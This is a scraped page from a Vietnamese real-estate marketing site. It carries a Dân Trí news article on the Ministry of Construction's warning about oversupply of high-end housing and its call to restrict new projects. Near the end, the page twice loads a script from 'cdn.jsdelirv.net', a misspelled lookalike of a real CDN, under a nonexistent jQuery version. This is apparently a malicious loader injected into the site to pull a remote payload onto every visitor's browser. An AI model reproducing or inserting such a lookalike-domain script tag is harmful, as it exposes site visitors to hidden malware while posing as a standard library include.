<img width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header_logo header-logo" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/><img  width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header-logo-dark" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</div> </li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/" class="nav-top-link">Về chủ đầu tư</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/" class="nav-top-link">Giá bán</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017 active menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" class="nav-top-link">Thị trường</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<section class="section mh-no-padding-bottom mh-page-title" id="section_1618457784">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-collapse align-bottom"  id="row-1744118912">
<div id="col-572905974" class="col small-12 large-12"  >
<div class="col-inner text-center dark"  >
<div class="mh-bredcrumbs"><ul id="mh-crumbs"><li><a href="https://vinhomeswonderparkdanphuong.info">Trang chủ / </a></li><li class="mh-child-crumbs"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></li><li class="mh-child-crumbs">/ Do đâu mà Bộ xây dựng nhấn mạnh &#8220;siết&#8221; chặt các đầu tư mới</li></ul></div>
</div>
</div>
</div>
</div>
<style>
#section_1618457784 {
padding-top: 220px;
padding-bottom: 220px;
min-height: 280px;
}
#section_1618457784 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/09/banner-the-matrix-one-hanoi.jpg);
}
</style>
</section>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row align-center">
<div class="large-10 col">
<article id="post-1856" class="post-1856 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-bat-dong-san tag-bo-xay-dung tag-gia-bat-dong-san tag-thi-truong-bat-dong-san">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-left">
<h6 class="entry-category is-xsmall">
<a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" rel="category tag">Thị trường bất động sản</a></h6>
<h1 class="entry-title">Do đâu mà Bộ xây dựng nhấn mạnh &#8220;siết&#8221; chặt các đầu tư mới</h1>
<div class="entry-divider is-divider small"></div>
</div>
</header>
<div class="entry-content single-page">
<p>Bộ Xây dựng cảnh báo tình trạng dư thừa nhà ở trung và cao cấp, trong khi đó lại thiếu sản phẩm bình dân nên cần kiểm soát chặt việc cho phép đầu tư dự án bất động sản mới, đặc biệt là dự án cao cấp.</p>
<ul>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/than-trong-khi-dau-tu-vao-bai-dat-trong-the-jade-orchid-tai-ha-noi/">Thận trọng khi đầu tư vào “bãi đất trống” The Jade Orchid tại Hà Nội</a></span></li>
<li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://vinhomeswonderparkdanphuong.info/kho-khan-vi-covid-19-hoanh-hanh-gan-35-000-doanh-nghiep-rut-lui-khoi-thi-truong/">Khó khăn vì Covid-19 hoành hành, gần 35.000 doanh nghiệp rút lui khỏi thị trường</a></span></li>
</ul>
<p><img fetchpriority="high" decoding="async" class="lazy-load aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20822%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dongdolandvn.com/s2cpanel/uploads/2020/04/do-dau-ma-bo-xay-dung-nhan-manh-siet-chat-cac-dau-tu-moi.jpg" alt="Do đâu mà Bộ xây dựng nhấn mạnh siết chặt các đầu tư mới 1" width="822" height="438" title="Do đâu mà Bộ xây dựng nhấn mạnh &quot;siết&quot; chặt các đầu tư mới 1"></p>
<p>Bộ Xây dựng cảnh báo tình trạng nguồn cung nhà ở trung cao cấp dư thừa trong khi rất thiếu nguồn cung nhà ở xã hội và nhà ở thương mại giá thấp.<br />
Báo cáo của Bộ Xây dựng đã đưa ra số liệu tổng quan về thị trường bất động sản năm 2019 và các tháng đầu năm 2020.</p>
<p>Theo Bộ Xây dựng, sau giai đoạn tăng trưởng liên tục từ 2014 đến 2018, thị trường bất động sản năm 2019 và những tháng đầu năm 2020 có xu hướng giảm thể hiện qua một số chỉ tiêu.</p>
<p>Cụ thể, lượng giao dịch giảm hơn 40% so với năm 2018, nguồn cung dự án bất động sản giảm 10% so với năm 2018.</p>
<p>Đặc biệt, trong những tháng cuối năm 2019, các chỉ tiêu của thị trường đều giảm mạnh so với cùng kỳ các năm trước với lượng giao dịch bất động sản giảm hơn 70%, nguồn cung dự án mới giảm hơn 40% so với cùng kỳ 2018.</p>
<p>Nguyên nhân được Bộ Xây dựng cho biết là do ảnh hưởng của tốc độ phát triển kinh tế vĩ mô, ách tắc trong việc cấp phép mới dự án, tín dụng bất động sản bị siết chặt và sự suy giảm của các ngành dịch vụ &#8211; du lịch do ảnh hưởng của dịch bệnh Covid-19 trong những tháng đầu năm 2020.</p>
<p>“Dự báo thị trường bất động sản năm 2020 sẽ gặp nhiều khó khăn và tiếp tục suy giảm so với những năm trước đây, cả về lượng giao dịch lẫn nguồn cung sản phẩm” &#8211; Bộ Xây dựng nhận định.</p>
<p>Đáng lưu ý, Bộ Xây dựng cảnh báo tình trạng nguồn cung nhà ở trung cao cấp dư thừa trong khi rất thiếu nguồn cung nhà ở xã hội và nhà ở thương mại giá thấp.</p>
<p>Nhu cầu nhà ở của người dân thuộc phân khúc trung, cao cấp (giá từ 25 triệu đồng/m2 trở lên) chỉ chiếm khoảng từ 20 &#8211; 30% thị trường tùy từng địa phương, đô thị cụ thể và tập trung chủ yếu ở các đô thị lớn; nhu cầu phân khúc nhà ở bình dân, giá thấp (dưới 25 triệu đồng/m2) chiếm đến 70 &#8211; 80% thị trường nhưng nguồn cung hiện nay lại đang thiếu.</p>
<p>Về giá bất động sản, Bộ Xây dựng cho biết tính đến hết quý 1/2020, giá tại một số địa phương có thị trường bất động sản phát triển có biến động, tuy nhiên mức độ biến động không lớn.</p>
<p>Cụ thể: Tại TP. Hà Nội, giá căn hộ chung cư tăng khoảng 1,02% so với cùng kỳ năm 2019, đối với nhà ở riêng lẻ giá tăng khoảng 3,82% so với cùng kỳ năm 2019.</p>
<p>Tại TP.HCM, giá căn hộ chung cư tăng khoảng 3,50% so với cùng kỳ năm 2019, đối với nhà ở riêng lẻ giá tăng khoảng 8,36% so với cùng kỳ năm 2019.</p>
<p>Đề xuất giải pháp, Bộ Xây dựng cho biết, các địa phương cần tiếp tục kiểm tra, rà soát các dự án bất động sản chậm triển khai, để đất hoang hóa, chủ đầu tư yếu kém không còn khả năng triển khai dự án để quyết định việc cho giãn tiến độ, điều chỉnh quy hoạch cho phù hợp với nhu cầu thị trường hoặc thu hồi dự án.</p>
<p>Bộ Xây dựng yêu cầu kiểm soát chặt chẽ việc cho phép đầu tư mới các dự án bất động sản, đặc biệt là các dự án bất động sản cao cấp, các dự án khu du lịch nghỉ dưỡng, biệt thự, căn hộ cao cấp nhằm đảm bảo cân đối cung &#8211; cầu tránh để tình trạng dư thừa tồn kho, gây bất ổn cho thị trường bất động sản, bảo đảm tuân thủ pháp luật, hiệu quả đầu tư, ngăn chặn các hành vi trục lợi, tham nhũng, làm thất thoát tài sản Nhà nước, nhất là trong sử dụng đất đai.</p>
<p style="text-align: right;"><span style="color: #c0c0c0;">Theo Dân Trí</span></p>
<div class="post-views content-post post-1856 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">460</span>
</div>
</div>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/do-dau-ma-bo-xay-dung-nhan-manh-siet-chat-cac-dau-tu-moi/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://vinhomeswonderparkdanphuong.info/wp-login.php?redirect_to=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fdo-dau-ma-bo-xay-dung-nhan-manh-siet-chat-cac-dau-tu-moi%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<section class="section mh-no-padding-bottom mh-bg-center mh-sec-before-footer" id="section_1685145655">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div id="gap-1303133289" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1303133289 {
padding-top: 30px;
}
</style>
</div>
<div class="row row-small align-bottom align-center mh-row-5-col"  id="row-1054634060">
<div id="col-1840910081" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 134px">
<div class="icon">
<div class="icon-inner" >
<img width="134" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1254939078" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 132px">
<div class="icon">
<div class="icon-inner" >
<img width="132" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-2.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-731877338" class="col mh-before-footer hide-for-medium medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 108px">
<div class="icon">
<div class="icon-inner" >
<img width="400" height="400" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png" class="attachment-medium size-medium" alt="Vinhomes wonder park đan phượng" decoding="async" loading="lazy" srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png 400w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-150x150.png 150w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-768x768.png 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-1536x1536.png 1536w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01.png 1902w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1608915579" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 168px">
<div class="icon">
<div class="icon-inner" >
<img width="168" height="64" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-193569110" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 126px">
<div class="icon">
<div class="icon-inner" >
<img width="126" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-5.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
</div>
<div id="gap-94494391" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-94494391 {
padding-top: 10px;
}
</style>
</div>
</div>
<style>
#section_1685145655 {
padding-top: 10px;
padding-bottom: 10px;
min-height: 138px;
}
#section_1685145655 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/bg-footer.jpg);
}
</style>
</section>
<section class="section mh-no-padding-bottom" id="section_755564587">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-large align-center row-divided"  id="row-803553190">
<div id="col-1347293804" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Trụ sở công ty</span><b></b></h3></div>
<p>VĂN PHÒNG BÁN HÀNG CHỦ ĐẦU TƯ</p>
<p><i class="fas fa-home"></i><a href="https://goo.gl/maps/ibURhKkasd4yJvrU9" target="_blank" rel="noopener noreferrer">Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</a></p>
<p><i class="fas fa-phone-volume"></i> <a href="tel:0902191519">0902 19 15 19</a></p>
<p>Email: lienhe.vinhomeswonderpark@gmail.com</p>
</div>
</div>
<div id="col-124391040" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Đăng ký tư vấn căn hộ</span><b></b></h3></div>
<div class="wpcf7 no-js" id="wpcf7-f93-o2" lang="en-US" dir="ltr" data-wpcf7-id="93">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/do-dau-ma-bo-xay-dung-nhan-manh-siet-chat-cac-dau-tu-moi/#wpcf7-f93-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="93" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f93-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-1915656531" class="col mh-footer-col medium-12 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Chúng tôi trên facebook</span><b></b></h3></div>
<div class="fb-page" data-href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">
<p><a href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">Vinhomes Wonder Park Đan Phượng - Biệt thự cao cấp của Vingroup</a></p>
</blockquote>
</div>
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Liên kết</span><b></b></h3></div>
<p><a href="https://masterigrandavenues.com/">Masteri Grand Avenue Cổ Loa</a></p>
<p><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></p>
<p><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></p>
<p><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></p>
<p><a href="https://masterilakesides.vn">Masteri Lakeside</a></p>
<p><a href="https://meyhomesvietnam.com/">Meyhomes</a></p>
</div>
</div>
</div>
<div id="gap-858350379" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-858350379 {
padding-top: 30px;
}
</style>
</div>
</div>
<style>
#section_755564587 {
padding-top: 60px;
padding-bottom: 60px;
background-color: rgb(30, 40, 66);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
© Copyright 2020 - Website giới thiệu dự án Vinhomes Wonder Park Đan Phượng. <a href="https://vinhomeswonderparkdanphuong.info/chinh-sach-bao-mat//">Chính sách bảo mật</a> - <a href="https://vinhomeswonderparkdanphuong.info/dieu-khoan-su-dung/">Điều khoản sử dụng</a> - <a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vinhomeswonderparkdanphuong.info/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://vinhomeswonderparkdanphuong.info/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/">Về chủ đầu tư</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/">Giá bán</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/">Thị trường</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a></li>
WooCommerce not Found		</ul>
</div>
</div>
<div class="fix_chatZalo">
<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0917275566">
<span>Chat Zalo  </span>
</a>
</div><!--end fix-chatZalo-->
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0917275566">
<img class="" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
</a>
</div>
</div>
<div class="tel">
<p class="fone">0917275566</p>
</div>
</div><!--end fix_tel-->
<!-- css admin All in one -->
<style type="text/css">
.btn_chatZalo {
background-color:  !important;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
background-color:  !important;
}
</style>
<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/vinhomeswonderparkdanphuong.info\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
jQuery( document ).ready(function() {
jQuery('.featured-box.open-video').closest('a').magnificPopup({
type: "iframe",
closeBtnInside: !1,
mainClass: "my-mfp-video",
tLoading: '<div class="loading-spin centered dark"></div>',
removalDelay: 300,
preloader: !0,
callbacks: {
open: function() {
jQuery(".slider .is-selected .video").trigger("pause")
},
close: function() {
jQuery(".slider .is-selected .video").trigger("play")
}
}
});
jQuery('.item-regis').click(function () {
jQuery('.lien-he').addClass('active');
});
